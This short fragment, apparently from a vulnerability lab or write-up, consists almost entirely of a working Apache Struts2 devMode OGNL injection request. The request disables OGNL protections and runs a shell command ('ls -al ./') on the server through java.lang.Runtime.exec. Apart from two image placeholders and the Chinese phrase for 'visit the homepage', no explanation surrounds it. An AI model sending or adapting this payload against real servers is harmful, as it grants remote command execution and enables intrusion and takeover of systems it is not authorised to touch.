/devmode.action?debug=command&expression=(%23_memberAccess["allowStaticMethodAccess"]%3dtrue%2c%23foo%3dnew+java.lang.Boolean("false")+%2c%23context["xwork.MethodAccessor.denyMethodExecution"]%3d%23foo%2c%40org.apache.commons.io.IOUtils%40toString(%40java.lang.Runtime%40getRuntime().exec('ls+-al+./').getInputStream()))访问主页